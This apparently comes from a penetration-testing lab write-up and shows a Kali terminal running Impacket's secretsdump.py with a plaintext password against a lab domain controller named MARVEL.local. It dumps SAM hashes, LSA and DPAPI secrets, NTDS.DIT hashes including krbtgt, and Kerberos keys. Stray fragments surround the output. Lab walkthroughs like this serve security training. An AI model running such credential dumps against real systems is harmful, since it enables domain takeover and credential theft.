 (b33f㉿kali)-[~]
$ secretsdump.py MARVEL.local/hawkeye:'Password1@'@10.0.2.250
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×1745ca72e8ba38a12bd2d3d98942a9eb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:37e7ec367ad0025d09401b11819896b5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction failed: string index out of range
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:4644fdd645d0d76ed29b874fe5a018e5c73132eb3684dda52a3b683618654784
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:5a60db39ea3b7ebaa7179ceba246208b
MARVEL\HYDRA-DC$:des-cbc-md5:abbceabc7a8926e9
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:6ed3d90fea82b33f085689539e74eda2:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e85236ae1afda3d27bda2ce5925321ad571eaa9d
dpapi_userkey:0×783feda6d68f5ac12fd1b2f1d6cbb35e09e17544
[*] NL$KM
0000 0F 65 D4 EA 69 AD 04 BF B8 88 56 FB 51 40 A6 47 .e..i.....V.Q@.G
0010 AD AA A1 08 C2 33 32 C5 4D B3 AC F9 E0 9C 55 95 .....32.M.....U.
0020 A9 19 23 19 AE E7 85 B6 A0 67 CD BD 2F E3 03 4D ..#......g../..M
0030 BE AA EA 06 5E 00 22 A5 D7 23 81 9C AF 88 C2 6B ....^."..#.....k
NL$KM:0f65d4ea69ad04bfb88856fb5140a647adaaa108c23332c54db3acf9e09c5595a9192319aee785b6a067cdbd2fe3034dbeaaea065e0022a5d723819caf88c26b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e38a257167af9b64f5ad6252ad316df1:::
-Path DC=marvel,DC=local\pparker:1103:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
-Path DC=marvel,DC=local\fcastle:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
-Path DC=marvel,DC=local\tstark:1105:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
-Path DC=marvel,DC=local\sqlservice:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
sDYycMGVJp:1109:aad3b435b51404eeaad3b435b51404ee:ce6225da6b773bd2c0df624fe4c63f78:::
hawkeye:1110:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:6ed3d90fea82b33f085689539e74eda2:::
PUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:6d4aad2d8fd678b8816964933960545a:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:7a0463f3a11566be66634665e9a715e7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:21ea9ebaca0f60c08e87a15a4448d738cc2578cae5fde819cc1d2bf21d770d82
Administrator:aes128-cts-hmac-sha1-96:c749a442e1ebbba66d9b45ba6c16bfc4
Administrator:des-cbc-md5:020ef8ad23d3ce61
krbtgt:aes256-cts-hmac-sha1-96:43024f989593f2ab9018617e1c6bf563f1868f22bb3c63673dddfa98d342b809
krbtgt:aes128-cts-hmac-sha1-96:4b38d19ca8ce549a1c3bbf54e0486ded
krbtgt:des-cbc-md5:32f8920d23e50880
-Path DC=marvel,DC=local\pparker:aes256-cts-hmac-sha1-96:5fc6b0c6792c9a3b62432eda4a61e5c71efc2c57f5466abea92ac4c16fcae580
-Path DC=marvel,DC=local\pparker:aes128-cts-hmac-sha1-96:7693d96d854240b8c654c1f8a86387e1
-Path DC=marvel,DC=local\pparker:des-cbc-md5:e3d640734938ec34
-Path DC=marvel,DC=local\fcastle:aes256-cts-hmac-sha1-96:35f093c1a2aafb4dffbf63201a8a9ec9171a621a3ff90b199bc92273a74d8409
-Path DC=marvel,DC=local\fcastle:aes128-cts-hmac-sha1-96:7583c4fe87334691ef5e7fd863f636f9
-Path DC=marvel,DC=local\fcastle:des-cbc-md5:4fa7ad454cc78954
-Path DC=marvel,DC=local\tstark:aes256-cts-hmac-sha1-96:447ebde31565cc30a26546162f6281131104429be4bc1a0f3505cf60d9152e04
-Path DC=marvel,DC=local\tstark:aes128-cts-hmac-sha1-96:a70787ea900ab22ba00f26fb9b67e3fc
KALI LINU
more you are able to